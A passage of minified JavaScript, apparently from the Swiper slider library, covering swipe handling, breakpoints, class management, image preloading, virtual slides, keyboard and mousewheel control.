u=t<l.slidesPerGroupSkip-1?1:l.slidesPerGroup;a>l.longSwipesMs?l.longSwipes?("next"===o.swipeDirection&&(c>=l.longSwipesRatio?o.slideTo(l.rewind&&o.isEnd?e:t+u):o.slideTo(t)),"prev"===o.swipeDirection&&(c>1-l.longSwipesRatio?o.slideTo(t+u):null!==n&&c<0&&Math.abs(c)>l.longSwipesRatio?o.slideTo(n):o.slideTo(t))):o.slideTo(o.activeIndex):l.shortSwipes?o.navigation&&(r.target===o.navigation.nextEl||r.target===o.navigation.prevEl)?r.target===o.navigation.nextEl?o.slideTo(t+u):o.slideTo(t):("next"===o.swipeDirection&&o.slideTo(null!==e?e:t+u),"prev"===o.swipeDirection&&o.slideTo(null!==n?n:t)):o.slideTo(o.activeIndex)}}}.bind(e),i.cssMode&&(e.onScroll=function(){var t=this,{wrapperEl:i,rtlTranslate:n,enabled:r}=t;if(r){t.previousTranslate=t.translate,t.isHorizontal()?t.translate=-i.scrollLeft:t.translate=-i.scrollTop,0===t.translate&&(t.translate=0),t.updateActiveIndex(),t.updateSlidesClasses();let e;r=t.maxTranslate()-t.minTranslate();(e=0==r?0:(t.translate-t.minTranslate())/r)!==t.progress&&t.updateProgress(n?-t.translate:t.translate),t.emit("setTranslate",t.translate,!1)}}.bind(e)),e.onClick=function(e){this.enabled&&!this.allowClick&&(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}.bind(e),n.touch&&!m&&(t.addEventListener("touchstart",q),m=!0),v(e,"on")},detachEvents:function(){v(this,"off")}},breakpoints:{setBreakpoint:function(){const n=this,{activeIndex:e,initialized:t,loopedSlides:i=0,params:r,$el:s}=n;if((o=r.breakpoints)&&0!==Object.keys(o).length){var a=n.getBreakpoint(o,n.params.breakpointsBase,n.el);if(a&&n.currentBreakpoint!==a){const c=(a in o?o[a]:void 0)||n.originalParams;var o=y(n,r),l=y(n,c),d=r.enabled,o=(o&&!l?(s.removeClass(`${r.containerModifierClass}grid ${r.containerModifierClass}grid-column`),n.emitContainerClasses()):!o&&l&&(s.addClass(r.containerModifierClass+"grid"),(c.grid.fill&&"column"===c.grid.fill||!c.grid.fill&&"column"===r.grid.fill)&&s.addClass(r.containerModifierClass+"grid-column"),n.emitContainerClasses()),["navigation","pagination","scrollbar"].forEach(e=>{var t=r[e]&&r[e].enabled,i=c[e]&&c[e].enabled;t&&!i&&n[e].disable(),!t&&i&&n[e].enable()}),c.direction&&c.direction!==r.direction),l=r.loop&&(c.slidesPerView!==r.slidesPerView||o),o=(o&&t&&n.changeDirection(),u(n.params,c),n.params.enabled);Object.assign(n,{allowTouchMove:n.params.allowTouchMove,allowSlideNext:n.params.allowSlideNext,allowSlidePrev:n.params.allowSlidePrev}),d&&!o?n.disable():!d&&o&&n.enable(),n.currentBreakpoint=a,n.emit("_beforeBreakpoint",c),l&&t&&(n.loopDestroy(),n.loopCreate(),n.updateSlides(),n.slideTo(e-i+n.loopedSlides,0,!1)),n.emit("breakpoint",c)}}},getBreakpoint:function(e,i,n){if(void 0===i&&(i="window"),e&&("container"!==i||n)){let t=!1;const a=F(),o="window"===i?a.innerHeight:n.clientHeight,l=Object.keys(e).map(e=>{var t;return"string"==typeof e&&0===e.indexOf("@")?(t=parseFloat(e.substr(1)),{value:o*t,point:e}):{value:e,point:e}});l.sort((e,t)=>parseInt(e.value,10)-parseInt(t.value,10));for(let e=0;e<l.length;e+=1){var{point:r,value:s}=l[e];"window"===i?a.matchMedia(`(min-width: ${s}px)`).matches&&(t=r):s<=n.clientWidth&&(t=r)}return t||"max"}}},checkOverflow:{checkOverflow:function(){var e,t=this,{isLocked:i,params:n}=t,r=n["slidesOffsetBefore"];r?(e=t.slides.length-1,e=t.slidesGrid[e]+t.slidesSizesGrid[e]+2*r,t.isLocked=t.size>e):t.isLocked=1===t.snapGrid.length,!0===n.allowSlideNext&&(t.allowSlideNext=!t.isLocked),!0===n.allowSlidePrev&&(t.allowSlidePrev=!t.isLocked),i&&i!==t.isLocked&&(t.isEnd=!1),i!==t.isLocked&&t.emit(t.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const{classNames:e,params:t,rtl:i,$el:n,device:r,support:s}=this;var a=function(e,i){const n=[];return e.forEach(t=>{"object"==typeof t?Object.keys(t).forEach(e=>{t[e]&&n.push(i+e)}):"string"==typeof t&&n.push(i+t)}),n}(["initialized",t.direction,{"pointer-events":!s.touch},{"free-mode":this.params.freeMode&&t.freeMode.enabled},{autoheight:t.autoHeight},{rtl:i},{grid:t.grid&&1<t.grid.rows},{"grid-column":t.grid&&1<t.grid.rows&&"column"===t.grid.fill},{android:r.android},{ios:r.ios},{"css-mode":t.cssMode},{centered:t.cssMode&&t.centeredSlides},{"watch-progress":t.watchSlidesProgress}],t.containerModifierClass);e.push(...a),n.addClass([...e].join(" ")),this.emitContainerClasses()},removeClasses:function(){const{$el:e,classNames:t}=this;e.removeClass(t.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(e,t,i,n,r,s){const a=F();let o;function l(){s&&s()}!(O(e).parent("picture")[0]||e.complete&&r)&&t?((o=new a.Image).onload=l,o.onerror=l,n&&(o.sizes=n),i&&(o.srcset=i),t&&(o.src=t)):l()},preloadImages:function(){const t=this;function i(){void 0!==t&&null!==t&&t&&!t.destroyed&&(void 0!==t.imagesLoaded&&(t.imagesLoaded+=1),t.imagesLoaded===t.imagesToLoad.length&&(t.params.updateOnImagesReady&&t.update(),t.emit("imagesReady")))}t.imagesToLoad=t.$el.find("img");for(let e=0;e<t.imagesToLoad.length;e+=1){const n=t.imagesToLoad[e];t.loadImage(n,n.currentSrc||n.getAttribute("src"),n.srcset||n.getAttribute("srcset"),n.sizes||n.getAttribute("sizes"),!0,i)}}}},x={};class C{constructor(){let e,t;for(var i=arguments.length,n=new Array(i),r=0;r<i;r++)n[r]=arguments[r];if(1===n.length&&n[0].constructor&&"Object"===Object.prototype.toString.call(n[0]).slice(8,-1)?t=n[0]:[e,t]=n,t=u({},t=t||{}),e&&!t.el&&(t.el=e),t.el&&1<O(t.el).length){const d=[];return O(t.el).each(e=>{e=u({},t,{el:e});d.push(new C(e))}),d}const s=this,a=(s.__swiper__=!0,s.support=p(),s.device=_({userAgent:t.userAgent}),s.browser=c=c||j(),s.eventsListeners={},s.eventsAnyListeners=[],s.modules=[...s.__modules__],t.modules&&Array.isArray(t.modules)&&s.modules.push(...t.modules),{});s.modules.forEach(e=>{var n,r;e({swiper:s,extendParams:(n=t,r=a,function(e){void 0===e&&(e={});var t=Object.keys(e)[0],i=e[t];"object"==typeof i&&null!==i&&(0<=["navigation","pagination","scrollbar"].indexOf(t)&&!0===n[t]&&(n[t]={auto:!0}),t in n&&"enabled"in i&&(!0===n[t]&&(n[t]={enabled:!0}),"object"!=typeof n[t]||"enabled"in n[t]||(n[t].enabled=!0),n[t]||(n[t]={enabled:!1}))),u(r,e)}),on:s.on.bind(s),once:s.once.bind(s),off:s.off.bind(s),emit:s.emit.bind(s)})});var o,l=u({},w,a);return s.params=u({},l,x,t),s.originalParams=u({},s.params),s.passedParams=u({},t),s.params&&s.params.on&&Object.keys(s.params.on).forEach(e=>{s.on(e,s.params.on[e])}),s.params&&s.params.onAny&&s.onAny(s.params.onAny),s.$=O,Object.assign(s,{enabled:s.params.enabled,el:e,classNames:[],slides:O(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return"horizontal"===s.params.direction},isVertical(){return"vertical"===s.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:s.params.allowSlideNext,allowSlidePrev:s.params.allowSlidePrev,touchEvents:(l=["touchstart","touchmove","touchend","touchcancel"],o=["pointerdown","pointermove","pointerup"],s.touchEventsTouch={start:l[0],move:l[1],end:l[2],cancel:l[3]},s.touchEventsDesktop={start:o[0],move:o[1],end:o[2]},s.support.touch||!s.params.simulateTouch?s.touchEventsTouch:s.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:s.params.focusableElements,lastClickTime:g(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:s.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),s.emit("_swiper"),s.params.init&&s.init(),s}enable(){this.enabled||(this.enabled=!0,this.params.grabCursor&&this.setGrabCursor(),this.emit("enable"))}disable(){this.enabled&&(this.enabled=!1,this.params.grabCursor&&this.unsetGrabCursor(),this.emit("disable"))}setProgress(e,t){e=Math.min(Math.max(e,0),1);var i=this.minTranslate(),n=this.maxTranslate();this.translateTo((n-i)*e+i,void 0===t?0:t),this.updateActiveIndex(),this.updateSlidesClasses()}emitContainerClasses(){const t=this;if(t.params._emitClasses&&t.el){const e=t.el.className.split(" ").filter(e=>0===e.indexOf("swiper")||0===e.indexOf(t.params.containerModifierClass));t.emit("_containerClasses",e.join(" "))}}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter(e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)).join(" ")}emitSlidesClasses(){const i=this;if(i.params._emitClasses&&i.el){const n=[];i.slides.each(e=>{var t=i.getSlideClasses(e);n.push({slideEl:e,classNames:t}),i.emit("_slideClass",e,t)}),i.emit("_slideClasses",n)}}slidesPerViewDynamic(e,t){void 0===e&&(e="current"),void 0===t&&(t=!1);var{params:i,slides:n,slidesGrid:r,slidesSizesGrid:s,size:a,activeIndex:o}=this;let l=1;if(i.centeredSlides){let t=n[o].swiperSlideSize,i;for(let e=o+1;e<n.length;e+=1)n[e]&&!i&&(t+=n[e].swiperSlideSize,l+=1,t>a&&(i=!0));for(let e=o-1;0<=e;--e)n[e]&&!i&&(t+=n[e].swiperSlideSize,l+=1,t>a&&(i=!0))}else if("current"===e)for(let e=o+1;e<n.length;e+=1)(t?r[e]+s[e]-r[o]<a:r[e]-r[o]<a)&&(l+=1);else for(let e=o-1;0<=e;--e)r[o]-r[e]<a&&(l+=1);return l}update(){const t=this;if(t&&!t.destroyed){var{snapGrid:i,params:n}=t;n.breakpoints&&t.setBreakpoint(),t.updateSize(),t.updateSlides(),t.updateProgress(),t.updateSlidesClasses();let e;function r(){var e=t.rtlTranslate?-1*t.translate:t.translate,e=Math.min(Math.max(e,t.maxTranslate()),t.minTranslate());t.setTranslate(e),t.updateActiveIndex(),t.updateSlidesClasses()}t.params.freeMode&&t.params.freeMode.enabled?(r(),t.params.autoHeight&&t.updateAutoHeight()):(e=("auto"===t.params.slidesPerView||1<t.params.slidesPerView)&&t.isEnd&&!t.params.centeredSlides?t.slideTo(t.slides.length-1,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0))||r(),n.watchOverflow&&i!==t.snapGrid&&t.checkOverflow(),t.emit("update")}}changeDirection(t,e){void 0===e&&(e=!0);var i=this,n=i.params.direction;return(t=t||("horizontal"===n?"vertical":"horizontal"))===n||"horizontal"!==t&&"vertical"!==t||(i.$el.removeClass(""+i.params.containerModifierClass+n).addClass(""+i.params.containerModifierClass+t),i.emitContainerClasses(),i.params.direction=t,i.slides.each(e=>{"vertical"===t?e.style.width="":e.style.height=""}),i.emit("changeDirection"),e&&i.update()),i}changeLanguageDirection(e){var t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.$el.addClass(t.params.containerModifierClass+"rtl"),t.el.dir="rtl"):(t.$el.removeClass(t.params.containerModifierClass+"rtl"),t.el.dir="ltr"),t.update())}mount(t){const e=this;if(e.mounted)return!0;const i=O(t||e.params.el);if(!(t=i[0]))return!1;t.swiper=e;const n=()=>"."+(e.params.wrapperClass||"").trim().split(" ").join(".");let r=(()=>{if(t&&t.shadowRoot&&t.shadowRoot.querySelector){const e=O(t.shadowRoot.querySelector(n()));return e.children=e=>i.children(e),e}return(i.children?i:O(i)).children(n())})();if(0===r.length&&e.params.createElements){const s=S(),a=s.createElement("div");r=O(a),a.className=e.params.wrapperClass,i.append(a),i.children("."+e.params.slideClass).each(e=>{r.append(e)})}return Object.assign(e,{$el:i,el:t,$wrapperEl:r,wrapperEl:r[0],mounted:!0,rtl:"rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===e.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===r.css("display")}),!0}init(e){var t=this;return t.initialized||!1!==t.mount(e)&&(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t}destroy(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);const i=this,{params:n,$el:r,$wrapperEl:s,slides:a}=i;if(void 0===i.params||i.destroyed)return null;if(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),n.loop&&i.loopDestroy(),t&&(i.removeClasses(),r.removeAttr("style"),s.removeAttr("style"),a&&a.length&&a.removeClass([n.slideVisibleClass,n.slideActiveClass,n.slideNextClass,n.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach(e=>{i.off(e)}),!1!==e){i.$el[0].swiper=null;{t=i;const o=t;Object.keys(o).forEach(e=>{try{o[e]=null}catch(e){}try{delete o[e]}catch(e){}})}}return i.destroyed=!0,null}static extendDefaults(e){u(x,e)}static get extendedDefaults(){return x}static get defaults(){return w}static installModule(e){C.prototype.__modules__||(C.prototype.__modules__=[]);const t=C.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?e.forEach(e=>C.installModule(e)):C.installModule(e),C}}function k(i,n,r,s){const a=S();return i.params.createElements&&Object.keys(s).forEach(t=>{if(!r[t]&&!0===r.auto){let e=i.$el.children("."+s[t])[0];e||((e=a.createElement("div")).className=s[t],i.$el.append(e)),r[t]=e,n[t]=e}}),r}function $(e){return"."+(e=void 0===e?"":e).trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}function M(e){const{effect:i,swiper:n,on:t,setTranslate:r,setTransition:s,overwriteParams:a,perspective:o,recreateShadows:l,getEffectParams:d}=e;t("beforeInit",()=>{var e;n.params.effect===i&&(n.classNames.push(""+n.params.containerModifierClass+i),o&&o()&&n.classNames.push(n.params.containerModifierClass+"3d"),e=a?a():{},Object.assign(n.params,e),Object.assign(n.originalParams,e))}),t("setTranslate",()=>{n.params.effect===i&&r()}),t("setTransition",(e,t)=>{n.params.effect===i&&s(t)}),t("transitionEnd",()=>{n.params.effect===i&&l&&d&&d().slideShadows&&(n.slides.each(e=>{const t=n.$(e);t.find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").remove()}),l())});let c;t("virtualUpdate",()=>{n.params.effect===i&&(n.slides.length||(c=!0),requestAnimationFrame(()=>{c&&n.slides&&n.slides.length&&(r(),c=!1)}))})}function A(e,t){return e.transformEl?t.find(e.transformEl).css({"backface-visibility":"hidden","-webkit-backface-visibility":"hidden"}):t}function P(e){let{swiper:i,duration:t,transformEl:n,allSlides:r}=e;const{slides:s,activeIndex:a,$wrapperEl:o}=i;if(i.params.virtualTranslate&&0!==t){let e=!1,t;(t=r?n?s.find(n):s:n?s.eq(a).find(n):s.eq(a)).transitionEnd(()=>{if(!e&&i&&!i.destroyed){e=!0,i.animating=!1;var t=["webkitTransitionEnd","transitionend"];for(let e=0;e<t.length;e+=1)o.trigger(t[e])}})}}function L(e,t,i){var n="swiper-slide-shadow"+(i?"-"+i:"");const r=e.transformEl?t.find(e.transformEl):t;let s=r.children("."+n);return s.length||(s=O(`<div class="swiper-slide-shadow${i?"-"+i:""}"></div>`),r.append(s)),s}return Object.keys(b).forEach(t=>{Object.keys(b[t]).forEach(e=>{C.prototype[e]=b[t][e]})}),C.use([function(e){let{swiper:s,on:t,emit:i}=e;const n=F();let r=null,a=null;const o=()=>{s&&!s.destroyed&&s.initialized&&(i("beforeResize"),i("resize"))},l=()=>{s&&!s.destroyed&&s.initialized&&i("orientationchange")};t("init",()=>{s.params.resizeObserver&&void 0!==n.ResizeObserver?s&&!s.destroyed&&s.initialized&&(r=new ResizeObserver(i=>{a=n.requestAnimationFrame(()=>{var{width:e,height:t}=s;let n=e,r=t;i.forEach(e=>{var{contentBoxSize:e,contentRect:t,target:i}=e;i&&i!==s.el||(n=t?t.width:(e[0]||e).inlineSize,r=t?t.height:(e[0]||e).blockSize)}),n===e&&r===t||o()})})).observe(s.el):(n.addEventListener("resize",o),n.addEventListener("orientationchange",l))}),t("destroy",()=>{a&&n.cancelAnimationFrame(a),r&&r.unobserve&&s.el&&(r.unobserve(s.el),r=null),n.removeEventListener("resize",o),n.removeEventListener("orientationchange",l)})},function(e){let{swiper:i,extendParams:t,on:n,emit:r}=e;function s(e,t){void 0===t&&(t={});const i=o.MutationObserver||o.WebkitMutationObserver,n=new i(e=>{var t;1===e.length?r("observerUpdate",e[0]):(t=function(){r("observerUpdate",e[0])},o.requestAnimationFrame?o.requestAnimationFrame(t):o.setTimeout(t,0))});n.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),a.push(n)}const a=[],o=F();t({observer:!1,observeParents:!1,observeSlideChildren:!1}),n("init",()=>{if(i.params.observer){if(i.params.observeParents){var t=i.$el.parents();for(let e=0;e<t.length;e+=1)s(t[e])}s(i.$el[0],{childList:i.params.observeSlideChildren}),s(i.$wrapperEl[0],{attributes:!1})}}),n("destroy",()=>{a.forEach(e=>{e.disconnect()}),a.splice(0,a.length)})}]),C.use([function(e){let{swiper:b,extendParams:t,on:i,emit:x}=e;t({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}});let n;function T(e,t){const i=b.params.virtual;if(i.cache&&b.virtual.cache[t])return b.virtual.cache[t];const n=i.renderSlide?O(i.renderSlide.call(b,e,t)):O(`<div class="${b.params.slideClass}" data-swiper-slide-index="${t}">${e}</div>`);return n.attr("data-swiper-slide-index")||n.attr("data-swiper-slide-index",t),i.cache&&(b.virtual.cache[t]=n),n}function a(t){var{slidesPerView:e,slidesPerGroup:i,centeredSlides:n}=b.params,{addSlidesBefore:r,addSlidesAfter:s}=b.params.virtual;const{from:a,to:o,slides:l,slidesGrid:d,offset:c}=b.virtual;b.params.cssMode||b.updateActiveIndex();var u=b.activeIndex||0;let p;p=b.rtlTranslate?"right":b.isHorizontal()?"left":"top";let f,h;h=n?(f=Math.floor(e/2)+i+s,Math.floor(e/2)+i+r):(f=e+(i-1)+s,i+r);const m=Math.max((u||0)-h,0),v=Math.min((u||0)+f,l.length-1);n=(b.slidesGrid[m]||0)-(b.slidesGrid[0]||0);function g(){b.updateSlides(),b.updateProgress(),b.updateSlidesClasses(),b.lazy&&b.params.lazy.enabled&&b.lazy.load(),x("virtualUpdate")}if(Object.assign(b.virtual,{from:m,to:v,offset:n,slidesGrid:b.slidesGrid}),a===m&&o===v&&!t)return b.slidesGrid!==d&&n!==c&&b.slides.css(p,n+"px"),b.updateProgress(),void x("virtualUpdate");if(b.params.virtual.renderExternal)return b.params.virtual.renderExternal.call(b,{offset:n,from:m,to:v,slides:function(){const t=[];for(let e=m;e<=v;e+=1)t.push(l[e]);return t}()}),void(b.params.virtual.renderExternalUpdate?g():x("virtualUpdate"));const y=[],w=[];if(t)b.$wrapperEl.find("."+b.params.slideClass).remove();else for(let e=a;e<=o;e+=1)(e<m||e>v)&&b.$wrapperEl.find(`.${b.params.slideClass}[data-swiper-slide-index="${e}"]`).remove();for(let e=0;e<l.length;e+=1)e>=m&&e<=v&&(void 0===o||t?w.push(e):(e>o&&w.push(e),e<a&&y.push(e)));w.forEach(e=>{b.$wrapperEl.append(T(l[e],e))}),y.sort((e,t)=>t-e).forEach(e=>{b.$wrapperEl.prepend(T(l[e],e))}),b.$wrapperEl.children(".swiper-slide").css(p,n+"px"),g()}b.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]},i("beforeInit",()=>{b.params.virtual.enabled&&(b.virtual.slides=b.params.virtual.slides,b.classNames.push(b.params.containerModifierClass+"virtual"),b.params.watchSlidesProgress=!0,b.originalParams.watchSlidesProgress=!0,b.params.initialSlide||a())}),i("setTranslate",()=>{b.params.virtual.enabled&&(b.params.cssMode&&!b._immediateVirtual?(clearTimeout(n),n=setTimeout(()=>{a()},100)):a())}),i("init update resize",()=>{b.params.virtual.enabled&&b.params.cssMode&&B(b.wrapperEl,"--swiper-virtual-size",b.virtualSize+"px")}),Object.assign(b.virtual,{appendSlide:function(t){if("object"==typeof t&&"length"in t)for(let e=0;e<t.length;e+=1)t[e]&&b.virtual.slides.push(t[e]);else b.virtual.slides.push(t);a(!0)},prependSlide:function(t){var e=b.activeIndex;let i=e+1,n=1;if(Array.isArray(t)){for(let e=0;e<t.length;e+=1)t[e]&&b.virtual.slides.unshift(t[e]);i=e+t.length,n=t.length}else b.virtual.slides.unshift(t);if(b.params.virtual.cache){const r=b.virtual.cache,s={};Object.keys(r).forEach(e=>{const t=r[e];var i=t.attr("data-swiper-slide-index");i&&t.attr("data-swiper-slide-index",parseInt(i,10)+n),s[parseInt(e,10)+n]=t}),b.virtual.cache=s}a(!0),b.slideTo(i,0)},removeSlide:function(i){if(null!=i){let t=b.activeIndex;if(Array.isArray(i))for(let e=i.length-1;0<=e;--e)b.virtual.slides.splice(i[e],1),b.params.virtual.cache&&delete b.virtual.cache[i[e]],i[e]<t&&--t,t=Math.max(t,0);else b.virtual.slides.splice(i,1),b.params.virtual.cache&&delete b.virtual.cache[i],i<t&&--t,t=Math.max(t,0);a(!0),b.slideTo(t,0)}},removeAllSlides:function(){b.virtual.slides=[],b.params.virtual.cache&&(b.virtual.cache={}),a(!0),b.slideTo(0,0)},update:a})},function(e){let{swiper:v,extendParams:t,on:i,emit:g}=e;const y=S(),w=F();function n(t){if(v.enabled){var i=v["rtlTranslate"];let e=t;var t=(e=e.originalEvent?e.originalEvent:e).keyCode||e.charCode,n=v.params.keyboard.pageUpDown,r=n&&33===t,n=n&&34===t,s=37===t,a=39===t,o=38===t,l=40===t;if(!v.allowSlideNext&&(v.isHorizontal()&&a||v.isVertical()&&l||n))return!1;if(!v.allowSlidePrev&&(v.isHorizontal()&&s||v.isVertical()&&o||r))return!1;if(!(e.shiftKey||e.altKey||e.ctrlKey||e.metaKey||y.activeElement&&y.activeElement.nodeName&&("input"===y.activeElement.nodeName.toLowerCase()||"textarea"===y.activeElement.nodeName.toLowerCase()))){if(v.params.keyboard.onlyInViewport&&(r||n||s||a||o||l)){let t=!1;if(0<v.$el.parents("."+v.params.slideClass).length&&0===v.$el.parents("."+v.params.slideActiveClass).length)return;var d=v.$el,c=d[0].clientWidth,d=d[0].clientHeight,u=w.innerWidth,p=w.innerHeight;const m=v.$el.offset();i&&(m.left-=v.$el[0].scrollLeft);var f=[[m.left,m.top],[m.left+c,m.top],[m.left,m.top+d],[m.left+c,m.top+d]];for(let e=0;e<f.length;e+=1){var h=f[e];0<=h[0]&&h[0]<=u&&0<=h[1]&&h[1]<=p&&(0===h[0]&&0===h[1]||(t=!0))}if(!t)return}v.isHorizontal()?((r||n||s||a)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),((n||a)&&!i||(r||s)&&i)&&v.slideNext(),((r||s)&&!i||(n||a)&&i)&&v.slidePrev()):((r||n||o||l)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),(n||l)&&v.slideNext(),(r||o)&&v.slidePrev()),g("keyPress",t)}}}function r(){v.keyboard.enabled||(O(y).on("keydown",n),v.keyboard.enabled=!0)}function s(){v.keyboard.enabled&&(O(y).off("keydown",n),v.keyboard.enabled=!1)}v.keyboard={enabled:!1},t({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}}),i("init",()=>{v.params.keyboard.enabled&&r()}),i("destroy",()=>{v.keyboard.enabled&&s()}),Object.assign(v.keyboard,{enable:r,disable:s})},function(e){let{swiper:c,extendParams:t,on:i,emit:u}=e;const n=F();t({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}}),c.mousewheel={enabled:!1};let p,r=g(),f;const h=[];function s(){c.enabled&&(c.mouseEntered=!0)}function a(){c.enabled&&(c.mouseEntered=!1)}function m(e){c.params.mousewheel.thresholdDelta&&e.delta<c.params.mousewheel.thresholdDelta||c.params.mousewheel.thresholdTime&&g()-r<c.params.mousewheel.thresholdTime||6<=e.delta&&g()-r<60||(e.direction<0?c.isEnd&&!c.params.loop||c.animating||(c.slideNext(),u("scroll",e.raw)):c.isBeginning&&!c.params.loop||c.animating||(c.slidePrev(),u("scroll",e.raw)),r=(new n.Date).getTime())}function o(n){let r=n;if(c.enabled){var s=c.params.mousewheel;c.params.cssMode&&r.preventDefault();let e=c.$el;if("container"!==c.params.mousewheel.eventsTarget&&(e=O(c.params.mousewheel.eventsTarget)),!c.mouseEntered&&!e[0].contains(r.target)&&!s.releaseOnEdges)return!0;r.originalEvent&&(r=r.originalEvent);let t=0;var a=c.rtlTranslate?-1:1,o=function(e){let t=0,i=0,n=0,r=0;return"detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=i,i=0),n=10*t,r=10*i,"deltaY"in e&&(r=e.deltaY),"deltaX"in e&&(n=e.deltaX),e.shiftKey&&!n&&(n=r,r=0),(n||r)&&e.deltaMode&&(1===e.deltaMode?(n*=40,r*=40):(n*=800,r*=800)),n&&!t&&(t=n<1?-1:1),r&&!i&&(i=r<1?-1:1),{spinX:t,spinY:i,pixelX:n,pixelY:r}}(r);if(s.forceToAxis)if(c.isHorizontal()){if(!(Math.abs(o.pixelX)>Math.abs(o.pixelY)))return!0;t=-o.pixelX*a}else{if(!(Math.abs(o.pixelY)>Math.abs(o.pixelX)))return!0;t=-o.pixelY}else t=Math.abs(o.pixelX)>Math.abs(o.pixelY)?-o.pixelX*a:-o.pixelY;if(0===t)return!0;s.invert&&(t=-t);let i=c.getTranslate()+t*s.sensitivity;if((i=i>=c.minTranslate()?c.minTranslate():i)<=c.maxTranslate()&&(i=c.maxTranslate()),(!!c.params.loop||!(i===c.minTranslate()||i===c.maxTranslate()))&&c.params.nested&&r.stopPropagation(),c.params.freeMode&&c.params.freeMode.enabled){const l={time:g(),delta:Math.abs(t),direction:Math.sign(t)};a=f&&l.time<f.time+500&&l.delta<=f.delta&&l.direction===f.direction;if(!a){f=void 0,c.params.loop&&c.loopFix();let e=c.getTranslate()+t*s.sensitivity;o=c.isBeginning,s=c.isEnd;if((e=e>=c.minTranslate()?c.minTranslate():e)<=c.maxTranslate()&&(e=c.maxTranslate()),c.setTransition(0),c.setTranslate(e),c.updateProgress(),c.updateActiveIndex(),c.updateSlidesClasses(),(!o&&c.isBeginning||!s&&c.isEnd)&&c.updateSlidesClasses(),c.params.freeMode.sticky){clearTimeout(p),p=void 0,15<=h.length&&h.shift();o=h.length?h[h.length-1]:void 0,s=h[0];if(h.push(l),o&&(l.delta>o.delta||l.direction!==o.direction))h.splice(0);else if(15<=h.length&&l.time-s.time<500&&1<=s.delta-l.delta&&l.delta<=6){const d=0<t?.8:.2;f=l,h.splice(0),p=E(()=>{c.slideToClosest(c.params.speed,!0,void 0,d)},0)}p=p||E(()=>{f=l,h.splice(0),c.slideToClosest(c.params.speed,!0,void 0,.5)},500)}if(a||u("scroll",r),c.params.autoplay&&c.params.autoplayDisableOnInteraction&&c.autoplay.stop(),e===c.minTranslate()||e===c.maxTranslate())return!0}}else{o={time:g(),delta:Math.abs(t),direction:Math.sign(t),raw:n},s=(2<=h.length&&h.shift(),h.length?h[h.length-1]:void 0);if(h.push(o),(!s||o.direction!==s.direction||o.delta>s.delta||o.time>s.time+150)&&m(o),function(e){var t=c.params.mousewheel;if(e.direction<0){if(c.isEnd&&!c.params.loop&&t.releaseOnEdges)return 1}else if(c.isBeginning&&!c.params.loop&&t.releaseOnEdges)return 1}(o))return!0}return r.preventDefault?r.preventDefault():r.returnValue=!1,!1}}function l(e){let t=c.$el;(t="container"!==c.params.mousewheel.eventsTarget?O(c.params.mousewheel.eventsTarget):t)[e]("mouseenter",s),t[e]("mouseleave",a),t[e]("wheel",o)}function d(){return c.params.cssMode?(c.wrapperEl.removeEventListener("wheel",o),!0):!c.mousewheel.enabled&&(l("on"),c.mousewheel.enabled=!0)}function v(){return 